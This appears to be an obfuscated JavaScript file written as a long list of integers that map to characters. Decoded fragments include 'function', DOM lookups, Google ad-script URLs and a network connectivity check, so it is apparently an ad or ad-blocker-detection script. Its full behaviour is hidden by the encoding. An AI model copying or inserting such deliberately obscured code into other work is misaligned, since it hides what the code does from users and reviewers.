3,2,2,30,43,26,44,20,20,66,35,17,44,9,43,4,44,52,26,45,14,34,71,5,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,2,91,71,17,83,16,14,43,67,30,14,54,33,31,73,52,46,16,35,64,53,26,52,30,31,53,66,9,13,67,44,73,3,44,16,45,43,26,20,30,14,53,52,46,30,77,52,45,17,84,16,35,43,30,53,53,14,73,46,30,77,52,45,78,73,14,52,64,73,53,3,84,63,44,15,84,5,44,71,17,20,16,14,43,67,30,14,54,33,31,73,52,29,16,35,64,53,26,52,30,31,53,66,9,13,67,44,73,3,44,16,45,43,26,20,30,14,53,52,29,14,30,93,45,52,17,84,16,35,43,30,53,53,14,73,29,14,30,93,45,52,78,73,14,52,64,73,53,3,84,63,44,15,84,5,44,71,78,73,14,52,64,73,53,3,14,43,4,85,16,32,17,14,43,67,30,14,54,33,31,73,52,16,44,17,14,43,34,26,73,31,20,20,41,16,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,3,35,43,33,44,93,14,41,69,35,35,34,14,52,6,6,45,43,34,26,73,31,20,20,79,14,35,52,71,17,14,43,34,26,73,31,20,20,8,16,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,3,35,43,33,44,93,14,8,69,35,35,34,14,52,6,6,45,43,34,26,73,31,20,20,90,31,33,71,17,14,43,73,14,26,52,44,53,93,20,14,16,26,17,14,43,44,34,33,14,26,52,16,77,17,14,43,30,53,41,16,35,64,53,26,52,30,31,53,66,44,17,84,9,13,67,44,73,3,77,16,26,66,44,17,84,9,78,73,14,52,64,73,53,2,2,77,70,70,77,43,73,30,93,45,52,63,16,62,70,70,77,43,20,14,35,52,12,16,83,66,9,71,17,14,43,30,53,8,16,35,64,53,26,52,30,31,53,66,44,17,84,9,13,67,44,73,3,77,16,26,66,44,17,84,9,78,73,14,52,64,73,53,2,2,77,70,70,77,43,84,31,52,52,31,4,63,16,62,70,70,77,43,52,31,33,12,16,20,66,9,71,17,14,43,30,53,37,30,14,54,33,31,73,52,16,35,64,53,26,52,30,31,53,66,44,17,84,9,13,67,44,73,3,77,16,26,66,44,17,84,9,78,73,14,52,64,73,53,2,2,77,70,70,77,43,84,31,52,52,31,4,63,16,62,70,70,77,43,73,30,93,45,52,63,16,62,70,70,77,43,52,31,33,12,16,20,66,9,70,70,77,43,20,14,35,52,12,16,83,66,9,71,17,14,71,9,78,2,35,64,53,26,52,30,31,53,66,53,17,52,17,14,9,13,52,40,53,61,16,14,66,9,71,66,87,85,87,17,81,14,79,17,35,64,53,26,52,30,31,53,66,9,13,35,64,53,26,52,30,31,53,3,53,66,53,9,13,73,14,52,64,73,53,40,61,43,34,20,30,26,14,43,26,44,20,20,66,53,17,62,9,71,35,64,53,26,52,30,31,53,3,52,66,53,9,13,67,44,73,3,52,78,73,14,52,64,73,53,3,53,70,70,87,31,84,32,14,26,52,87,16,16,52,23,33,14,31,35,3,53,70,70,66,52,16,53,43,53,31,77,14,90,23,33,14,9,70,70,66,91,16,16,52,6,6,36,16,16,52,9,71,35,64,53,26,52,30,31,53,3,14,66,53,9,13,73,14,52,64,73,53,87,31,84,32,14,26,52,87,16,16,52,23,33,14,31,35,3,53,70,70,30,34,21,30,53,30,52,14,66,53,43,20,14,53,93,52,45,9,71,35,64,53,26,52,30,31,53,3,31,66,53,9,13,35,31,73,66,67,44,73,3,52,16,40,61,17,31,16,62,17,73,16,53,43,20,14,53,93,52,45,78,73,63,31,78,19,19,31,9,14,66,53,40,31,61,9,15,52,16,52,43,26,31,53,26,44,52,66,53,40,31,61,9,5,52,40,52,43,20,14,53,93,52,45,61,16,53,40,31,61,78,73,14,52,64,73,53,3,52,71,35,64,53,26,52,30,31,53,3,73,66,53,9,13,67,44,73,3,52,17,14,17,31,16,40,61,78,53,5,35,31,73,66,52,16,62,78,52,12,53,43,20,14,53,93,52,45,78,52,19,19,9,13,35,31,73,66,14,16,62,78,14,12,31,43,20,14,53,93,52,45,78,14,19,19,9,30,35,66,31,40,14,61,16,16,53,40,52,61,9,26,31,53,52,30,53,64,14,3,53,78,31,40,31,43,20,14,53,93,52,45,61,16,53,40,52,61,71,73,14,52,64,73,53,3,31,71,35,64,53,26,52,30,31,53,3,30,66,53,9,13,73,14,52,64,73,53,3,53,15,87,34,52,73,30,53,93,87,16,16,52,23,33,14,31,35,3,53,15,64,66,53,9,40,62,61,5,2,53,40,34,61,70,70,14,66,53,9,15,53,40,62,61,5,53,5,35,71,35,64,53,26,52,30,31,53,3,64,66,73,17,64,9,13,67,44,73,3,44,17,34,16,30,66,64,9,78,73,14,52,64,73,53,3,34,70,70,73,15,73,16,16,16,20,6,6,52,66,73,9,15,2,64,6,6,73,2,16,16,20,70,70,52,66,34,9,70,70,4,66,73,17,34,9,15,40,73,61,5,40,61,5,73,70,70,14,66,73,9,15,31,66,73,9,5,35,43,93,14,52,55,20,14,4,14,53,52,34,72,23,92,20,44,34,34,60,44,4,14,70,70,87,34,52,73,30,53,93,87,16,16,73,70,70,66,44,16,73,43,4,44,52,26,45,66,26,9,9,15,53,66,34,43,93,14,52,55,20,14,4,14,53,52,34,72,23,92,20,44,34,34,60,44,4,14,66,44,40,91,61,9,9,5,73,70,70,66,73,43,77,31,26,64,4,14,53,52,6,6,73,43,53,31,77,14,90,23,33,14,70,70,36,16,16,73,43,53,31,77,14,90,23,33,14,9,15,64,15,40,61,5,40,73,61,5,53,66,34,43,85,64,14,73,23,81,14,20,14,26,52,31,73,38,20,20,66,73,9,9,5,40,61,71,67,44,73,3,26,16,74,7,80,43,66,40,80,54,80,88,61,19,9,0,74,17,47,16,87,26,31,4,33,44,73,14,87,19,87,68,31,26,64,4,14,53,52,87,19,87,89,31,34,30,52,30,31,53,87,17,35,16,77,31,26,64,4,14,53,52,17,20,16,54,30,53,77,31,54,17,44,16,35,43,77,31,26,64,4,14,53,52,55,20,14,4,14,53,52,17,34,16,87,53,31,77,14,90,23,33,14,87,17,4,16,47,3,30,53,3,44,15,35,64,53,26,52,30,31,53,66,53,17,52,9,13,73,14,52,64,73,53,3,91,56,16,16,66,91,56,70,52,40,47,61,66,53,9,9,71,5,35,64,53,26,52,30,31,53,66,53,17,52,9,13,73,14,52,64,73,53,3,52,16,52,16,16,35,6,6,52,16,16,54,30,53,77,31,54,15,44,5,52,17,52,2,16,16,53,70,70,52,43,26,31,53,52,44,30,53,34,66,53,9,71,78,73,14,52,64,73,53,3,64,43,64,53,30,85,16,73,17,64,71,17,52,45,30,34,9,78,30,35,66,53,44,67,30,93,44,52,31,73,43,64,34,14,73,38,93,14,53,52,43,34,14,44,73,26,45,66,87,3,72,73,44,67,14,74,87,9,63,88,91,9,81,14,79,43,44,52,59,73,16,52,73,64,14,78,30,35,66,81,14,79,43,30,9,73,14,52,64,73,53,3,35,44,20,34,14,78,81,14,79,43,30,16,52,73,64,14,78,81,14,79,43,44,52,59,93,16,11,93,14,52,11,78,73,14,52,64,73,53,3,81,14,79,43,44,84,77,66,35,64,53,26,52,30,31,53,66,9,13,52,73,23,13,67,44,73,3,44,16,77,31,26,64,4,14,53,52,43,26,73,14,44,52,14,55,20,14,4,14,53,52,66,11,30,35,73,44,4,14,11,9,78,77,31,26,64,4,14,53,52,43,45,14,44,77,43,44,33,33,14,53,77,92,45,30,20,77,66,44,9,78,67,44,73,3,93,14,52,69,54,53,89,73,31,33,14,73,52,23,68,14,34,26,73,30,33,52,31,73,16,44,43,26,31,53,52,14,53,52,46,30,53,77,31,54,43,69,84,32,14,26,52,43,93,14,52,69,54,53,89,73,31,33,14,73,52,23,68,14,34,26,73,30,33,52,31,73,78,67,44,73,3,31,84,32,14,26,52,77,14,35,30,53,14,89,73,31,33,14,73,52,23,16,44,43,26,31,53,52,14,53,52,46,30,53,77,31,54,43,69,84,32,14,26,52,43,77,14,35,30,53,14,89,73,31,33,14,73,52,23,78,69,84,32,14,26,52,43,77,14,35,30,53,14,89,73,31,33,14,73,52,23,16,31,84,32,14,26,52,77,14,35,30,53,14,89,73,31,33,14,73,52,23,78,67,44,73,3,44,33,33,16,93,14,52,69,54,53,89,73,31,33,14,73,52,23,68,14,34,26,73,30,33,52,31,73,66,44,43,26,31,53,52,14,53,52,46,30,53,77,31,54,43,60,31,77,14,43,33,73,31,52,31,52,23,33,14,17,87,30,53,34,14,73,52,72,14,35,31,73,14,87,9,78,44,33,33,43,26,31,53,35,30,93,64,73,44,84,20,14,16,35,44,20,34,14,78,31,84,32,14,26,52,77,14,35,30,53,14,89,73,31,33,14,73,52,23,66,54,30,53,77,31,54,43,60,31,77,14,43,33,73,31,52,31,52,23,33,14,17,87,30,53,34,14,73,52,72,14,35,31,73,14,87,17,44,33,33,9,78,44,33,33,16,93,14,52,69,54,53,89,73,31,33,14,73,52,23,68,14,34,26,73,30,33,52,31,73,66,44,43,26,31,53,52,14,53,52,46,30,53,77,31,54,43,68,31,26,64,4,14,53,52,43,33,73,31,52,31,52,23,33,14,17,87,84,31,77,23,87,9,78,44,33,33,43,26,31,53,35,30,93,64,73,44,84,20,14,16,35,44,20,34,14,78,69,84,32,14,26,52,43,77,14,35,30,53,14,89,73,31,33,14,73,52,23,66,77,31,26,64,4,14,53,52,17,11,84,31,77,23,11,17,44,33,33,9,78,44,33,33,16,93,14,52,69,54,53,89,73,31,33,14,73,52,23,68,14,34,26,73,30,33,52,31,73,66,44,43,26,31,53,52,14,53,52,46,30,53,77,31,54,43,55,20,14,4,14,53,52,43,33,73,31,52,31,52,23,33,14,17,87,30,53,53,14,73,29,90,22,79,87,9,78,44,33,33,43,26,31,53,35,30,93,64,73,44,84,20,14,16,35,44,20,34,14,78,31,84,32,14,26,52,77,14,35,30,53,14,89,73,31,33,14,73,52,23,66,54,30,53,77,31,54,43,55,20,14,4,14,53,52,43,33,73,31,52,31,52,23,33,14,17,87,30,53,53,14,73,29,90,22,79,87,17,44,33,33,9,78,31,84,32,14,26,52,77,14,35,30,53,14,89,73,31,33,14,73,52,23,66,77,31,26,64,4,14,53,52,43,84,31,77,23,17,87,30,53,53,14,73,29,90,22,79,87,17,44,33,33,9,78,44,33,33,16,93,14,52,69,54,53,89,73,31,33,14,73,52,23,68,14,34,26,73,30,33,52,31,73,66,44,43,26,31,53,52,14,53,52,46,30,53,77,31,54,43,55,20,14,4,14,53,52,43,33,73,31,52,31,52,23,33,14,17,87,31,64,52,14,73,29,90,22,79,87,9,78,44,33,33,43,26,31,53,35,30,93,64,73,44,84,20,14,16,35,44,20,34,14,78,31,84,32,14,26,52,77,14,35,30,53,14,89,73,31,33,14,73,52,23,66,54,30,53,77,31,54,43,55,20,14,4,14,53,52,43,33,73,31,52,31,52,23,33,14,17,87,31,64,52,14,73,29,90,22,79,87,17,44,33,33,9,78,44,33,33,16,93,14,52,69,54,53,89,73,31,33,14,73,52,23,68,14,34,26,73,30,33,52,31,73,66,44,43,26,31,53,52,14,53,52,46,30,53,77,31,54,43,55,20,14,4,14,53,52,43,33,73,31,52,31,52,23,33,14,17,87,93,14,52,55,20,14,4,14,53,52,34,72,23,90,44,93,60,44,4,14,87,9,78,44,33,33,43,26,31,53,35,30,93,64,73,44,84,20,14,16,35,44,20,34,14,78,31,84,32,14,26,52,77,14,35,30,53,14,89,73,31,33,14,73,52,23,66,77,31,26,64,4,14,53,52,17,87,93,14,52,55,20,14,4,14,53,52,34,72,23,90,44,93,60,44,4,14,87,17,44,33,33,9,78,44,33,33,16,93,14,52,69,54,53,89,73,31,33,14,73,52,23,68,14,34,26,73,30,33,52,31,73,66,44,43,26,31,53,52,14,53,52,46,30,53,77,31,54,43,22,44,52,45,17,87,73,44,53,77,31,4,87,9,78,44,33,33,43,26,31,53,35,30,93,64,73,44,84,20,14,16,35,44,20,34,14,78,31,84,32,14,26,52,77,14,35,30,53,14,89,73,31,33,14,73,52,23,66,54,30,53,77,31,54,43,22,44,52,45,17,87,73,44,53,77,31,4,87,17,44,33,33,9,78,44,33,33,16,93,14,52,69,54,53,89,73,31,33,14,73,52,23,68,14,34,26,73,30,33,52,31,73,66,44,43,26,31,53,52,14,53,52,46,30,53,77,31,54,17,87,34,14,52,90,30,4,14,31,64,52,87,9,78,44,33,33,43,26,31,53,35,30,93,64,73,44,84,20,14,16,35,44,20,34,14,78,31,84,32,14,26,52,77,14,35,30,53,14,89,73,31,33,14,73,52,23,66,54,30,53,77,31,54,17,87,34,14,52,90,30,4,14,31,64,52,87,17,44,33,33,9,78,44,33,33,16,93,14,52,69,54,53,89,73,31,33,14,73,52,23,68,14,34,26,73,30,33,52,31,73,66,44,43,26,31,53,52,14,53,52,46,30,53,77,31,54,17,87,44,20,14,73,52,87,9,78,44,33,33,43,26,31,53,35,30,93,64,73,44,84,20,14,16,35,44,20,34,14,78,31,84,32,14,26,52,77,14,35,30,53,14,89,73,31,33,14,73,52,23,66,54,30,53,77,31,54,17,87,44,20,14,73,52,87,17,44,33,33,9,78,44,43,73,14,4,31,67,14,66,9,78,71,26,44,52,26,45,66,14,9,13,71,81,14,79,43,35,66,81,14,79,43,35,20,9,78,81,14,79,43,35,26,66,9,78,81,14,79,43,4,35,66,9,78,54,30,53,77,31,54,43,34,14,52,90,30,4,14,31,64,52,66,35,64,53,26,52,30,31,53,66,9,13,81,14,79,43,35,66,81,14,79,43,35,20,9,78,71,17,91,27,62,62,9,78,81,14,79,43,53,31,54,66,81,14,79,43,64,73,66,81,14,79,43,64,9,17,77,31,26,64,4,14,53,52,43,85,64,14,73,23,81,14,20,14,26,52,31,73,38,20,20,66,87,45,52,4,20,87,9,40,62,61,9,78,73,14,52,64,73,53,3,52,73,64,14,78,71,9,78,71,71,66,9,17,44,84,77,5,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,3,35,64,53,26,52,30,31,53,66,35,9,13,30,35,66,81,14,79,43,44,52,59,73,9,13,81,14,79,43,44,52,59,30,16,11,10,4,11,19,11,44,93,14,11,78,67,44,73,3,34,30,16,77,31,26,64,4,14,53,52,43,26,73,14,44,52,14,55,20,14,4,14,53,52,66,87,30,4,93,87,9,78,34,30,43,26,73,31,34,34,69,73,30,93,30,53,16,87,38,53,31,53,23,4,31,64,34,87,78,34,30,43,31,53,14,73,73,31,73,16,35,64,53,26,52,30,31,53,66,59,34,30,9,13,30,35,66,81,14,79,43,34,53,16,16,62,9,13,81,14,79,43,34,53,16,91,78,81,14,79,43,44,52,59,77,16,11,68,44,11,19,11,52,44,11,78,73,14,52,64,73,53,3,35,66,9,78,71,71,78,34,30,43,31,53,20,31,44,77,16,35,64,53,26,52,30,31,53,66,59,34,30,9,13,30,35,66,81,14,79,43,34,53,16,16,62,9,13,81,14,79,43,44,52,59,73,16,35,44,20,34,14,78,73,14,52,64,73,53,78,71,71,78,34,30,43,34,73,26,16,87,74,74,87,19,81,14,79,43,44,52,59,77,31,19,87,74,87,19,81,14,79,43,44,52,59,30,4,78,71,35,64,53,26,52,30,31,53,3,30,34,66,14,9,13,30,35,66,81,14,79,43,34,53,16,16,62,9,13,81,14,79,43,34,53,16,91,78,81,14,79,43,44,52,59,77,16,11,68,44,11,19,11,52,44,11,78,73,14,52,64,73,53,3,35,66,9,78,71,71,67,44,73,3,34,30,16,77,31,26,64,4,14,53,52,43,26,73,14,44,52,14,55,20,14,4,14,53,52,66,87,34,26,73,30,33,52,87,9,78,34,30,43,31,53,14,73,73,31,73,16,30,34,78,34,30,43,34,73,26,16,87,74,74,33,44,93,14,44,77,48,43,93,31,31,93,20,14,34,23,53,77,30,26,44,52,30,31,53,43,26,31,4,74,33,44,93,14,44,77,74,32,34,74,44,77,34,84,23,93,31,31,93,20,14,43,32,34,87,78,77,31,26,64,4,14,53,52,43,84,31,77,23,43,44,33,33,14,53,77,92,45,30,20,77,66,34,30,9,78,67,44,73,3,34,30,16,77,31,26,64,4,14,53,52,43,26,73,14,44,52,14,55,20,14,4,14,53,52,66,87,30,4,93,87,9,78,34,30,43,31,53,20,31,44,77,16,30,34,78,34,30,43,34,73,26,16,11,45,52,52,33,34,5,74,74,54,54,54,43,93,31,31,93,20,14,44,33,30,34,43,26,31,4,74,93,14,53,14,73,44,52,14,59,48,62,24,11,78,67,44,73,3,34,30,16,77,31,26,64,4,14,53,52,43,26,73,14,44,52,14,55,20,14,4,14,53,52,66,87,34,26,73,30,33,52,87,9,78,34,30,43,31,53,14,73,73,31,73,16,30,34,78,34,30,43,31,53,20,31,44,77,16,35,64,53,26,52,30,31,53,66,59,34,30,9,13,30,35,66,52,23,33,14,31,35,66,59,59,44,9,16,16,11,64,53,77,14,35,30,53,14,77,11,9,13,73,14,52,64,73,53,3,30,34,66,59,34,30,9,78,71,71,78,34,30,43,34,73,26,16,87,74,74,87,19,81,14,79,43,44,52,59,77,31,19,87,74,87,19,81,14,79,43,44,52,59,32,34,78,77,31,26,64,4,14,53,52,43,84,31,77,23,43,44,33,33,14,53,77,92,45,30,20,77,66,34,30,9,78,71,71,66,9,17,73,26,5,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,3,35,64,53,26,52,30,31,53,66,44,9,13,73,14,52,64,73,53,3,44,40,22,44,52,45,43,35,20,31,31,73,66,22,44,52,45,43,73,44,53,77,31,4,66,9,82,44,43,20,14,53,93,52,45,9,61,78,71,71,66,9,17,73,85,5,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,3,35,64,53,26,52,30,31,53,66,9,13,67,44,73,3,34,44,16,40,61,78,67,44,73,3,54,26,16,22,44,52,45,43,35,20,31,31,73,66,22,44,52,45,43,73,44,53,77,31,4,66,9,82,91,48,19,91,9,78,35,31,73,66,67,44,73,3,30,16,62,78,30,12,54,26,78,30,19,19,9,13,34,44,40,30,61,16,81,14,79,43,73,34,66,40,91,17,91,25,61,9,78,34,44,40,30,61,16,34,44,40,30,61,43,26,45,44,73,38,52,66,62,9,43,52,31,86,33,33,14,73,92,44,34,14,66,9,19,34,44,40,30,61,43,34,64,84,34,52,73,66,91,9,78,71,78,73,14,52,64,73,53,3,34,44,43,32,31,30,53,66,11,88,11,9,78,71,71,66,9,17,73,34,5,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,3,35,64,53,26,52,30,31,53,66,44,9,13,67,44,73,3,73,16,87,87,17,26,16,87,44,84,26,77,14,35,93,45,30,32,83,20,53,31,33,85,73,34,52,64,54,62,91,48,25,24,27,56,42,75,36,87,78,67,44,73,3,20,16,27,17,45,16,91,48,78,30,35,66,44,2,16,64,53,77,14,35,30,53,14,77,9,13,30,35,66,44,43,20,14,53,93,52,45,63,16,91,9,13,67,44,73,3,20,16,33,44,73,34,14,10,53,52,66,44,40,62,61,9,17,45,16,33,44,73,34,14,10,53,52,66,44,40,62,61,9,78,71,30,35,66,44,43,20,14,53,93,52,45,63,16,48,9,13,67,44,73,3,45,16,33,44,73,34,14,10,53,52,66,44,40,91,61,9,78,71,30,35,66,44,43,20,14,53,93,52,45,16,16,25,9,13,26,16,44,40,48,61,78,71,71,67,44,73,3,20,14,16,22,44,52,45,43,35,20,31,31,73,66,22,44,52,45,43,73,44,53,77,31,4,66,9,82,66,45,88,20,19,91,9,9,19,20,78,35,31,73,66,30,16,62,78,30,12,20,14,78,30,19,19,9,73,19,16,26,43,26,45,44,73,38,52,66,22,44,52,45,43,35,20,31,31,73,66,22,44,52,45,43,73,44,53,77,31,4,66,9,82,26,43,20,14,53,93,52,45,9,9,78,73,14,52,64,73,53,3,73,78,71,71,66,9,17,33,44,77,5,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,3,35,64,53,26,52,30,31,53,66,67,17,44,9,13,67,16,81,52,73,30,53,93,66,67,9,78,30,35,66,44,2,16,64,53,77,14,35,30,53,14,77,9,13,20,16,33,44,73,34,14,10,53,52,66,44,40,62,61,9,78,67,16,66,53,14,54,3,38,73,73,44,23,66,20,9,43,32,31,30,53,66,11,62,11,9,19,67,9,43,34,20,30,26,14,66,88,20,9,78,71,73,14,52,64,73,53,3,67,78,71,71,66,9,17,64,73,5,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,3,35,64,53,26,52,30,31,53,66,64,17,67,9,13,67,44,73,3,73,47,16,74,80,40,40,44,88,39,38,88,76,62,88,36,5,17,88,61,19,80,61,74,93,78,67,44,73,3,73,16,64,43,4,44,52,26,45,66,73,47,9,78,30,35,66,73,2,16,53,64,20,20,9,13,35,31,73,66,67,44,73,3,30,16,62,78,30,12,73,43,20,14,53,93,52,45,78,30,19,19,9,13,67,44,73,3,53,16,73,40,30,61,43,73,14,33,20,44,26,14,66,11,40,11,17,11,11,9,43,73,14,33,20,44,26,14,66,11,61,11,17,11,11,9,78,67,44,73,3,52,16,53,43,34,33,20,30,52,66,11,5,11,9,78,67,44,73,3,83,14,23,16,52,40,62,61,78,67,44,73,3,44,73,93,34,16,52,40,91,61,78,30,35,66,44,73,93,34,2,16,64,53,77,14,35,30,53,14,77,9,44,73,93,34,16,44,73,93,34,43,34,33,20,30,52,66,11,17,11,9,78,67,44,73,3,67,44,20,64,14,16,73,40,30,61,78,30,35,66,83,14,23,16,16,11,73,11,9,67,44,73,3,67,44,20,64,14,16,81,14,79,43,73,34,66,44,73,93,34,9,78,30,35,66,83,14,23,16,16,11,26,11,9,67,44,73,3,67,44,20,64,14,16,81,14,79,43,73,26,66,44,73,93,34,9,78,30,35,66,83,14,23,16,16,11,85,11,9,67,44,73,3,67,44,20,64,14,16,81,14,79,43,73,85,66,9,78,30,35,66,83,14,23,16,16,11,30,11,9,67,44,73,3,67,44,20,64,14,16,81,14,79,43,33,44,77,66,67,40,11,30,11,61,17,44,73,93,34,9,78,30,35,66,83,14,23,16,16,11,33,11,9,67,44,73,3,67,44,20,64,14,16,81,14,79,43,33,44,77,66,67,40,11,33,11,61,17,44,73,93,34,9,78,30,35,66,83,14,23,16,16,11,93,11,9,67,44,73,3,67,44,20,64,14,16,81,14,79,43,33,44,77,66,67,40,11,93,11,61,17,44,73,93,34,9,78,30,35,66,83,14,23,16,16,11,54,11,9,67,44,73,3,67,44,20,64,14,16,81,14,79,43,33,44,77,66,67,40,11,54,11,61,17,44,73,93,34,9,78,64,16,64,43,73,14,33,20,44,26,14,66,73,40,30,61,17,67,44,20,64,14,9,78,71,71,73,14,52,64,73,53,3,64,78,71,71,66,9,17,35,26,5,35,64,53,26,52,30,31,53,66,9,13,30,35,66,81,14,79,43,26,35,9,13,67,44,73,3,14,34,16,77,31,26,64,4,14,53,52,43,85,64,14,73,23,81,14,20,14,26,52,31,73,38,20,20,66,87,30,4,93,40,34,73,26,82,16,11,54,33,87,19,87,14,53,93,30,53,14,87,19,87,43,53,14,52,87,19,87,77,53,44,87,19,87,88,87,19,87,26,77,53,87,19,87,43,26,31,4,11,61,87,9,78,35,31,73,66,67,44,73,3,47,16,62,78,47,12,14,34,43,20,14,53,93,52,45,78,47,19,19,9,13,14,34,40,47,61,43,31,64,52,14,73,29,90,22,79,16,14,34,40,47,61,43,31,64,52,14,73,29,90,22,79,43,73,14,33,20,44,26,14,66,74,40,44,88,39,62,88,36,61,19,80,43,54,33,14,53,93,30,53,14,80,43,53,14,52,66,15,5,9,77,53,44,88,66,15,5,9,26,77,53,80,43,26,31,4,74,93,30,17,54,30,53,77,31,54,43,20,31,26,44,52,30,31,53,43,45,31,34,52,53,44,4,14,9,43,73,14,33,20,44,26,14,66,11,77,30,34,33,20,44,23,5,3,53,31,53,14,3,2,30,4,33,31,73,52,44,53,52,78,11,17,11,11,9,78,71,71,71,17,4,35,5,35,64,53,26,52,30,31,53,66,9,13,71,17,35,5,35,64,53,26,52,30,31,53,66,35,20,9,13,35,31,73,66,67,44,73,3,23,16,62,78,23,12,35,20,43,20,14,53,93,52,45,78,23,19,19,9,13,67,44,73,3,83,16,35,20,40,23,61,78,67,44,73,3,14,34,16,77,31,26,64,4,14,53,52,43,85,64,14,73,23,81,14,20,14,26,52,31,73,38,20,20,66,83,40,11,33,44,52,52,14,73,53,11,61,9,78,35,31,73,66,67,44,73,3,47,16,62,78,47,12,14,34,43,20,14,53,93,52,45,78,47,19,19,9,13,30,35,66,83,40,11,44,26,52,30,31,53,11,61,16,16,11,30,53,32,14,26,52,11,9,13,30,35,66,83,40,11,33,31,34,30,52,30,31,53,11,61,16,16,11,84,14,35,31,73,14,11,9,13,67,44,73,3,53,16,77,31,26,64,4,14,53,52,43,26,73,14,44,52,14,55,20,14,4,14,53,52,66,87,77,30,67,87,9,78,53,43,30,53,53,14,73,29,90,22,79,16,83,40,11,53,14,54,29,52,4,20,11,61,78,14,34,40,47,61,43,33,44,73,14,53,52,60,31,77,14,43,30,53,34,14,73,52,72,14,35,31,73,14,66,53,17,14,34,40,47,61,9,78,53,43,31,64,52,14,73,29,90,22,79,16,53,43,30,53,53,14,73,29,90,22,79,78,71,14,20,34,14,3,30,35,66,83,40,11,33,31,34,30,52,30,31,53,11,61,16,16,11,44,35,52,14,73,11,9,13,67,44,73,3,53,16,77,31,26,64,4,14,53,52,43,26,73,14,44,52,14,55,20,14,4,14,53,52,66,87,77,30,67,87,9,78,53,43,30,53,53,14,73,29,90,22,79,16,83,40,11,53,14,54,29,52,4,20,11,61,78,14,34,40,47,61,43,33,44,73,14,53,52,60,31,77,14,43,30,53,34,14,73,52,72,14,35,31,73,14,66,53,17,14,34,40,47,61,43,53,14,47,52,81,30,84,20,30,53,93,9,78,53,43,31,64,52,14,73,29,90,22,79,16,53,43,30,53,53,14,73,29,90,22,79,78,71,71,71,71,81,14,79,43,44,52,59,35,16,11,77,73,44,54,11,78,71,17,20,44,52,14,73,5,35,64,53,26,52,30,31,53,66,9,13,67,44,73,3,14,67,14,53,52,79,30,34,52,14,53,14,73,81,64,33,33,31,73,52,14,77,16,54,30,53,77,31,54,43,44,77,77,55,67,14,53,52,79,30,34,52,14,53,14,73,78,73,14,52,64,73,53,3,35,64,53,26,52,30,31,53,66,31,9,13,67,44,73,3,31,84,32,16,81,14,79,43,85,66,31,43,33,44,73,14,53,52,17,77,31,26,64,4,14,53,52,43,84,31,77,23,9,40,62,61,78,30,35,66,31,84,32,16,16,64,53,77,14,35,30,53,14,77,9,13,73,14,52,64,73,53,3,35,44,20,34,14,78,71,81,14,79,43,34,26,44,53,66,31,9,78,30,35,66,14,67,14,53,52,79,30,34,52,14,53,14,73,81,64,33,33,31,73,52,14,77,9,13,31,84,32,43,44,77,77,55,67,14,53,52,79,30,34,52,14,53,14,73,66,11,68,69,22,60,31,77,14,10,53,34,14,73,52,14,77,11,17,81,14,79,43,34,26,44,53,17,35,44,20,34,14,9,78,71,14,20,34,14,13,54,30,53,77,31,54,43,34,14,52,90,30,4,14,31,64,52,66,35,64,53,26,52,30,31,53,66,9,13,81,14,79,43,20,44,52,14,73,66,31,9,78,71,17,27,62,62,9,78,71,71,71,66,9,17,34,26,44,53,5,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,3,35,64,53,26,52,30,31,53,66,31,9,13,67,44,73,3,44,16,81,14,79,43,85,66,31,43,26,45,30,20,77,17,81,14,79,43,85,66,31,43,33,44,73,14,53,52,9,40,62,61,17,77,31,26,64,4,14,53,52,43,84,31,77,23,9,78,35,31,73,66,67,44,73,3,33,16,62,78,33,12,44,43,20,14,53,93,52,45,78,33,19,19,9,13,30,35,66,81,14,79,43,26,20,40,33,61,16,16,64,53,77,14,35,30,53,14,77,9,13,81,14,79,43,26,20,40,33,61,16,44,40,33,61,78,81,14,79,43,53,31,54,66,81,14,79,43,64,73,66,81,14,79,43,64,9,17,44,40,33,61,9,78,71,71,71,71,66,9,17,53,31,54,5,35,64,53,26,52,30,31,53,66,9,13,73,14,52,64,73,53,3,35,64,53,26,52,30,31,53,66,64,73,20,17,33,44,73,14,53,52,9,13,30,35,66,81,14,79,43,64,26,2,16,35,44,20,34,14,9,13,81,14,79,43,26,31,20,20,14,26,52,30,31,53,66,81,14,79,43,64,26,17,33,44,73,14,53,52,9,78,81,14,79,43,64,26,16,35,44,20,34,14,78,73,14,52,64,73,53,78,71,67,44,73,3,30,16,77,31,26,64,4,14,53,52,43,26,73,14,44,52,14,55,20,14,4,14,53,52,66,87,30,4,93,87,9,78,30,43,26,73,31,34,34,69,73,30,93,30,53,16,87,38,53,31,53,23,4,31,64,34,87,78,30,43,31,53,20,31,44,77,16,35,64,53,26,52,30,31,53,66,9,13,81,14,79,43,26,19,19,78,67,44,73,3,26,16,77,31,26,64,4,14,53,52,43,26,73,14,44,52,14,55,20,14,4,14,53,52,66,87,26,44,53,67,44,34,87,9,78,67,44,73,3,52,16,26,43,93,14,52,92,31,53,52,14,47,52,66,87,48,77,87,9,78,67,44,73,3,54,16,30,43,54,30,77,52,45,78,67,44,73,3,45,16,30,43,45,14,30,93,45,52,78,67,44,73,3,4,16,11,35,73,31,4,92,45,44,73,92,31,77,14,11,78,26,43,34,52,23,20,14,43,54,30,77,52,45,16,26,43,54,30,77,52,45,16,54,78,26,43,34,52,23,20,14,43,45,14,30,93,45,52,16,26,43,45,14,30,93,45,52,16,45,78,52,43,93,20,31,84,44,20,38,20,33,45,44,16,91,43,62,78,52,43,93,20,31,84,44,20,92,31,4,33,31,34,30,52,14,69,33,14,73,44,52,30,31,53,16,11,26,31,33,23,11,78,52,40,81,14,79,43,44,52,59,35,19,81,14,79,43,44,52,59,30,61,66,30,17,62,17,62,9,78,67,44,73,3,84,16,81,14,79,43,33,48,24,66,52,40,81,14,79,43,4,66,9,61,66,62,17,62,17,54,17,45,9,43,77,44,52,44,9,78,67,44,73,3,34,16,87,87,78,67,44,73,3,67,16,40,87,3,87,17,87,2,87,17,87,80,87,87,17,87,49,87,17,87,0,87,17,87,58,87,17,87,70,87,17,87,11,87,17,87,66,87,17,87,9,87,17,87,82,87,17,87,19,87,17,87,17,87,17,87,88,87,17,